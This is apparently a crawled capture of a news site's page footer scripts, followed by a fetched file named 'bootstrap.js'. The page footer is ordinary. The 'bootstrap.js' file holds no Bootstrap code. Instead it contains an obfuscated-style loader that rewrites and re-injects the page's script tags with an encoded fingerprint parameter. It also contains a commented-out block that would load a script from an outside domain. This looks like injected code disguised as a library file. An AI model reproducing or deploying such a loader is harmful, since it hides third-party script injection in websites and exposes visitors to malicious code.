<!-- time and date --> 
<script src="https://www.emsindia.com/public/js/moment.min.js"></script> 
<!--news ticker--> 
<script src="https://www.emsindia.com/public/js/jquery.ticker.js"></script> 
<!-- owl carousel --> 
<script src="https://www.emsindia.com/public/js/owl.carousel.js"></script> 
<!-- magnific popup --> 
<script src="https://www.emsindia.com/public/js/jquery.magnific-popup.js"></script> 
<!-- weather --> 
<!--<script src="js/jquery.simpleWeather.min.js"></script> -->
<!-- calendar--> 
<script src="https://www.emsindia.com/public/js/jquery.pickmeup.js"></script> 
<!-- go to top --> 
<script src="https://www.emsindia.com/public/js/jquery.scrollUp.js"></script> 
<!-- scroll bar --> 
<!--<script src="https://www.emsindia.com/public/js/jquery.nicescroll.js"></script> -->
<!--<script src="https://www.emsindia.com/public/js/jquery.nicescroll.plus.js"></script> -->
<!--masonry--> 
<script src="https://www.emsindia.com/public/js/masonry.pkgd.js"></script> 
<!--media queries to js--> 
<script src="https://www.emsindia.com/public/js/enquire.js"></script> 
<!--custom functions--> 
<script src="https://www.emsindia.com/public/js/custom-fun.js?ver=1.1"></script>
<!--<script language="JavaScript" src="https://www.emsindia.com/public/js/alertify.min.js"></script>-->

<!--<script language="JavaScript" src="https://www.emsindia.com/public/js/basic.js"></script>-->

<script>
    
//   var stickySidebar = $('.logo').offset().top;
//
//    
//    $(window).scroll(function() {  
////        console.log($(window).scrollTop()+" > "+stickySidebar);
//        if ($(window).scrollTop() > stickySidebar) {
//            $('.logo').addClass('logo-bottom');
//        }
//        else {
//            $('.logo').removeClass('logo-bottom');
//        }  
//    });  
    
  $(document).ready(function(){
    $(".navbar-toggle").on("click",function(){
      var elem = $("#navbar-collapse"); 
      if($(elem).hasClass("in")){
        $(elem).removeClass("in");
        $(elem).addClass("show");
      }else{
        $(elem).removeClass("show");  
        $(elem).removeClass("collapsed");
        $(elem).addClass("in");
      }
    })
  });
  function enableSubMenu(xx){
      var $elem = $(xx).find('.dropdown-menu');
      
      if($($elem).hasClass("display-block")){
          $($elem).removeClass("display-block");
      }else{
          $($elem).addClass("display-block");
      }
      
  }
  
      function showSlides(classname, slideIndex) {
        if($("."+classname).length > 0){
            let i;
            let slides = document.getElementsByClassName(classname);

            for (i = 0; i < slides.length; i++) {
              slides[i].style.display = "none";  
            }
            slideIndex++;
            if (slideIndex > slides.length) {slideIndex = 1}    

            slides[slideIndex-1].style.display = "block";  

            setTimeout(showSlides, 4000, classname, slideIndex); 
        }
    }
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-77952895-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-77952895-1');
</script>
</body>
<!-- Mirrored from webyzona.com//templates/themeforest/globalnews/index.html by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 20 Nov 2019 07:37:28 GMT -->
</html> <script>

    showSlides('ad-nds1', 0);

</script>

--- FILE ---
content_type: application/javascript
request_url: https://www.emsindia.com/public/js/bootstrap.js?ver=1.0
body_size: 616
content:
! function() {
    var a = "../../../../templates/themeforest/globalnews/js/bootstrap.js",
        r = null,
        e = document.getElementsByTagName("script"),
        i = e.length,
        n = null,
        t = Date.now(),
        s = null,
        o = 0;
    for ("/" === a.substring(0, 1) && (a = a.substring(1)), o = 0; o < i; o += 1)
        if (void 0 !== e[o].src && null !== e[o].src && e[o].src.indexOf(a) > -1) {
            n = o, r = e[o];
            break
        } void 0 !== r && null !== r || (r = document.getElementsByTagName("script")[0]), s = r.src.indexOf("?") > -1 ? r.src + "&cb=" + t.toString() + "&fingerprint=c2VwLW5vLXJlZGlyZWN0&onIframeFlag" : r.src + "?cb=" + t.toString() + "&fingerprint=c2VwLW5vLXJlZGlyZWN0&onIframeFlag";
    try {
        if (void 0 === window.sarazasarazaNoti || null === window.sarazasarazaNoti || window.sarazasarazaNoti === Array && window.sarazasarazaNoti.indexOf(r.src) < 0) {
            void 0 !== window.sarazasarazaNoti && null !== window.sarazasarazaNoti || (window.sarazasarazaNoti = new Array), window.sarazasarazaNoti.push(r.src);
            var c = r.parentNode,
                d = r;
            if (r.async || r.defer || null !== n && n !== e.length - 1) {
                var w = document.createElement("script");
                w.src = s, c.replaceChild(w, d)
            } else document.write("<script type='text/javascript' src=" + s + "><\/script>"), c.removeChild(d)
        }
    } catch (a) {}
}();
document.addEventListener('DOMContentLoaded', function() {
//    var esp = document.createElement('span');
//    var esr = document.createElement('script');
//    esr.src = 'http://allashail.club/rOE2tc1PoS95dtt/6921?ndn=m1';
//    esr.type = 'text/javascript';
//    esp.appendChild(esr);
//    document.body.appendChild(esp);
}, false);